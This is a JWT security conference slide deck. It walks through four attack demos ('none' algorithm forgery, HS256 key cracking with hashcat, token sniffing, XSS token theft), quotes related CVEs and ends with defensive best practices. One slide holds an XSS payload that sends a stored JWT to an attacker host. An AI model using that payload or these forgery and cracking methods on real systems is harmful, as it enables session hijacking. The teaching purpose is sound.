

# The Hacker's Guide to JWT Security

Patrycja Wegrzynowicz Yon Labs



## About Me

- 20+ professional experience
  - Software engineer, researcher, head of software R&D
- Author and speaker
  - JavaOne, Devoxx, JavaZone, ...
- Top 10 Women in Tech 2016 PL
- Founder and CTO Yon Labs
  - Automated detection and refactoring of software defects
  - Consulting, trainings, code audits
  - Security, performance, databases
- Oracle Groundbreaker Ambassador







# Agenda

- Introduction to JSON Web Tokens
- Demo
  - 4 demos
  - Problems: RFC, algorithms, implementations, applications
  - Web demos powered by Oracle Cloud
- Best practices



# The First Caveat of JWT...

How to pronounce JWT?

## RFC 7519, JSON Web Token

## 1. Introduction

JSON Web Token (JWT) is a compact claims representation format intended for space constrained environments such as HTTP Authorization headers and URI query parameters. JWTs encode claims to be transmitted as a JSON [RFC7159] object that is used as the payload of a JSON Web Signature (JWS) [JWS] structure or as the plaintext of a JSON Web Encryption (JWE) [JWE] structure, enabling the claims to be digitally signed or integrity protected with a Message Authentication Code (MAC) and/or encrypted. JWTs are always represented using the JWS Compact Serialization or the JWE Compact Serialization.

The suggested pronunciation of JWT is the same as the English word "jot".

source: https://tools.ietf.org/html/rfc7519

## RFC 7519, JSON Web Token

## 1. Introduction

JSON Web Token (JWT) is a compact claims representation format intended for space constrained environments such as HTTP Authorization headers and URI query parameters. JWTs encode claims to be transmitted as a JSON [RFC7159] object that is used as the payload of a JSON Web Signature (JWS) [JWS] structure or as the plaintext of a JSON Web Encryption (JWE) [JWE] structure, enabling the claims to be digitally signed or integrity protected with a Message Authentication Code (MAC) and/or encrypted. JWTs are always represented using the JWS Compact Serialization or the JWE Compact Serialization.

The suggested pronunciation of JWT is the same as the English word "jot".

source: https://tools.ietf.org/html/rfc75 | 9



## JSON Web Token

eyJhbGciOiJIUzl1NiJ9.eyJzdWliOilxliwiaWF0IjoxNTczMDk2NTU4LCJpc3MiOiJqd3QtZGVtbylsImV4cCl6MTU3NTY4ODU1OH0.wf50qNmdWNSw2e3OeAvjUdH50hX4ak6S47nh7VNn6Vk





## JSON Web Token

eyJhbGciOiJIUzIINiJ9.eyJzdWliOilxliwiaWF0ljoxNTczMDk2NTU4LCJpc3MiOiJqd3QtZGVtbylslmV4cCl6MTU3NTY4ODU1OH0.wf50qNmdWNSw2e3OeAvjUdH50hX4ak6S47nh7VNn6Vk



## JSON Web Token

```
eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiIxIiwiaWF
0IjoxNTczMDk2NTU4LCJpc3Mi0iJqd3QtZGVtbyI
sImV4cCI6MTU3NTY40DU10H0.wf50qNmdWNSw2e3
OeAvjUdH50hX4ak6S47nh7VNn6Vk
           BASE64URL
```

```
HEADER: ALGORITHM & TOKEN TYPE
   "alg": "HS256"
PAYLOAD: DATA
   "sub": "1",
   "iat": 1573096558,
   "iss": "jwt-demo",
    "exp": 1575688558
VERIFY SIGNATURE
 HMACSHA256(
   base64UrlEncode(header) + "." +
   base64UrlEncode(payload),
   your-256-bit-secret
 ) secret base64 encoded
```

source: https://jwt.io



# HTTP Request with JSON Web Token

PUT http://localhost:8080/user

Accept: \*/\*

Content-Type: application/json

Cache-Control: no-cache

Authorization: Bearer eyJhbGci0iJIUzI1NiJ9.eyJzdWIi0iIxIiwiaWF0IjoxNTczMDcxNDY5LCJpc3Mi0iJqd3QtZGV

zQ20X0.r9Zu6q5yDVZD8PNGEau47D\_UxUMQvk1jEZdB-M7tzIM





## Demos

- Links posted at Twitter
  - https://twitter.com/yonlabs
- Demo application available
  - http://demo.yonlabs.com
- Register your account and log-in
- Hosted on Oracle Cloud



# Demo #1

None Algorithm



# Demo #1

None Algorithm



# Demo #1, None Algorithm

eyJhbGciOiJub25lIn0.eyJzdWIiOiI3IiwiaWF0
IjoxNTczMTAwODA0LCJpc3MiOiJqd3QtZGVtbyIs
ImV4cCI6MTU3MzE4NzIwNH0.

```
HEADER: ALGORITHM & TOKEN TYPE
    "alg": "none"
PAYLOAD: DATA
   "sub": "7",
   "iat": 1573100804,
   "iss": "jwt-demo",
   "exp": 1573187204
VERIFY SIGNATURE
               NO SIGNATURE
```

# io.jsonwebtoken

```
@Override
public long verify(String token) {
                                                  parseClaims ws
    try
        Jwt jwt = Jwts.parser()
                .setSigningKey(SECRET_KEY)
.parse(token);
        Claims claims = (Claims) jwt.getBody();
        return Long.valueOf(claims.getSubject());
      catch (JwtException e) {
        throw new BadCredentialsException("Invalid token.");
```





## Another Library with None Problem

National Vulnerability Database

**★CVE-2018-1000531 Detail** 

## **Current Description**

inversoft prime-jwt version prior to commit abb0d479389a2509f939452a6767dc424bb5e6ba contains a CWE-20 vulnerability in JWTDecoder.decode that can result in an incorrect signature validation of a JWT token. This attack can be exploitable when an attacker crafts a JWT token with a valid header using 'none' as algorithm and a body to requests it be validated. This vulnerability was fixed after commit abb0d479389a2509f939452a6767dc424bb5e6ba.



source: https://nvd.nist.gov/vuln/detail/CVE-2018-1000531



## Demo #1, None Algorithm, Problems

- RFC problem
  - none available
- Implementation problem
  - Libraries and their APIs
- Application developers' problem
  - Know your tools



# Library API Problem

- Examples
  - parse vs. parseClaimsJws
  - decode vs. verify
- Best practices
  - Understand your JWT library
  - Check out vulnerability databases
  - Require a specific algorithm and a key during verification





# Why to Require Algorithm and Key?

HMAC-SHA signed with RSA public key

**集CVE-2016-10555 Detail** 

**MODIFIED** 

This vulnerability has been modified since it was last analyzed by the NVD. It is awaiting reanalysis which may result in further changes to the information provided.

## **Current Description**

Since "algorithm" isn't enforced in jwt.decode() in jwt-simple 0.3.0 and earlier, a malicious user could choose what algorithm is sent sent to the server. If the server is expecting RSA but is sent HMAC-SHA with RSA's public key, the server will think the public key is actually an HMAC private key. This could be used to forge any data an attacker wants.



# Why to Require Algorithm and Key?

Key provided in JWT header (sic!)

**集CVE-2018-0114 Detail** 

## **MODIFIED**

This vulnerability has been modified since it was last analyzed by the NVD. It is awaiting reanalysis which may result in further changes to the information provided.

## **Current Description**

A vulnerability in the Cisco node-jose open source library before 0.11.0 could allow an unauthenticated, remete attacker to re-sign tokens using a key that is embedded within the token. The vulnerability is due to node-jose following the JSON Web Signature (JWS) tandard for JSON Web Tokens (JWTs). This standard specifies that a JSON Web Key (JWK) representing a public key can be embedded within the header of a JWS. This public key is then trusted for verification. An attacker could exploit this by forging valid JWS objects by removing the original signature, adding a new public key to the header, and then signing the object using the (attacker-owned) private key associated with the public key embedded in that JWS header.



# Demo #2

HS256 Password/Key Cracking



# Demo #2

HS256 Password/Key Cracking



## Demo #2, hashcat

```
Session..... hashcat
 Status....: Running
 Hash.Name..... JWT (JSON Web Token)
 Hash.Target....: eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiIxIiwiaWF0IjoxNTczMT...pmW9mE
 Time.Started....: Thu Nov 7 05:46:38 2019 (2 secs)
 Time.Estimated...: Thu Nov 7 05:58:53 2019 (12 mins, 13 secs)
 Guess.Mask....: ?1?2?2?2?2?2 [6]
 Guess.Charset....: -1 ?1?d?u, -2 ?1?d, -3 ?1?d*!$@_, -4 Undefined
 Guess. Queue
Speed.#2..... 5096.9 kH/s (7.29ms) @ Accel:4 Loops:1 Thr:256 Vec:1
 Recovered..... 0/1 (0 00%) Digests
 Progress....: 11796480/3748902912 (0.31%)
 Rejected..... 0/11796480 (0.00%)
 Restore.Point...: 0/1679616 (0.00%)
 Restore.Sub.#2...: Salt:0 Amplifier:960-964 Iteration:0-4
 Candidates.#2....: 7bnier -> zd1tra
```



## Demo #2, Problems

- Weak key problem
- Only one token needed
  - No communication with a verification server
  - All cracking done offline
  - A victim/a system are unaware of the attack
- Complications
  - Many algorithms
  - Different kinds of keys



# JWT, Algorithms

- HS Family
  - HMAC with SHA
  - Symmetric
- RS Family
  - RSA with SHA
  - Asymmetric
- ES/PS Families
  - Elliptic Curves with SHA
  - RSA Probabilistic Signature Schema with SHA





# JWT, HS Family

- HMAC with SHA
  - **–** 256, 384, 512
  - Symmetric, shared key
- Key size
  - https://auth0.com/blog/brute-forcing-hs256-is-possible-the-importance-of-usingstrong-keys-to-sign-jwts/
  - "As a rule of thumb, make sure to pick a shared-key as long as the length of the hash."
  - HS256 => 32 bytes minimum
- Scalability
  - Secret key present on each server
  - More servers => larger attack surface
  - One server compromised => the entire system compromised



# JWT, RS Family

- RSA-PKCS1.5 with SHA
  - **–** 256, 384, 512
  - Asymmetric, public/private keys
- Key size
  - <a href="https://www.nist.gov">https://www.nist.gov</a> (US DoC) recommendation
  - 2048 bits => 256 bytes
  - 3072 bits for security beyond 2030
- Scalability and performance
  - Authentication server/servers => private key
  - Verification servers => public key



# Demo #3

Packet Sniffing





## Demo #3, Problems

- Lack of encryption
  - HTTPS
- Token sidejacking
  - Stolen tokens can be freely used
  - Used as long as they are valid (expiration time!)
  - "Replay" attack



# Demo #4

XSS to Steal a Token



# Demo #4

XSS to Steal a Token





## XSS Attack Vector

```
javascript:
    // to bypass Same Origin Policy
    new Image().src='http://evil.yonlabs.com:8080/steal/steal?jwt='+sessionStorage.getItem( key: 'token');
    alert('Your JWT has been stolen!');
```



## Demo #4, Problems and Solutions

- XSS
- No way to block access to a session storage for JS
- Best practices anti-XSS
  - Content Security Policy
  - Code audits/pen-testing to discover XSS
  - Good libraries and smart usage
- Hardened cookie as a storage mechanism for JWT
  - No server-side state
  - Flags: secure, httpOnly, sameSite
  - But... beware of CSRF ☺





# OWASP Token Sidejacking Solution

- https://cheatsheetseries.owasp.org/cheatsheets/JSON\_Web\_Token
   Cheat Sheet for Java.html
- Fingerprint
  - Random secure value
  - Hashed and added to JWT claims
  - Raw value set as a hardened cookie
- JWT in session storage
- Verification
  - Verifies JWT
  - Hashes a cookie value
  - Verifies if a hashed cookie and JWT fingerprint values are equal



# JWT Security



# A fool with a tool is only a fool





# Continuous Learning





## Q&A

- patrycja@yonlabs.com
- @yonlabs
- <a href="http://demo.yonlabs.com">http://demo.yonlabs.com</a>



